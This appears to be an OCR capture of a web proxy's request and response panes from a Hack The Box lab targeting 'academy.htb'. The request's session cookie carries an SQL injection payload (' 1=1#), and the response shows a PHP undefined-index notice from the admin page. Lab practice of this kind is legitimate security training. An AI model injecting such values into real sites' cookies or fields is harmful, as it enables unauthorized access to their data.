 Request
Pretty Raw Hex
\n
1 GET /admin-page.php HTTP/1.1
2 Host: academy.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://academy.htb/
8 Connection: close
9 Cookie: PHPSESSID=ctrdnao4qi5jgvqp54gsepl44b' 1=1#
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
Notice: Undefined index: roleid in /var/www/html/academy/public/admin-page.php on line 5
Academy Launch
Planner